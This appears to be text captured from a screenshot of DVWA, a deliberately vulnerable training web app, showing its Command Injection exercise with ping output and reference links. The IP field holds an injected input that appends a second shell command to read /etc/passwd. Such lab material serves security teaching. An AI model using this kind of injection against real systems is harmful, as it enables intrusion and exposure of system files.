 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: www.ksu.edu.tw; cat /etc/passwd Submit
PING www.ksu.edu.tw (120.114.100.65): 56 data bytes
64 bytes from 120.114.100.65: icmp_seq=0 ttl=250 time=14.727 ms
64 bytes from 120.114.100.65: icmp_seq=1 ttl=250 time=35.532 ms
64 bytes from 120.114.100.65: icmp_seq=2 ttl=250 time=8.321 ms
64 bytes from 120.114.100.65: icmp_seq=3 ttl=250 time=2.874 ms
--- www.ksu.edu.tw ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 2.874/15.364/35.532/12.377 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection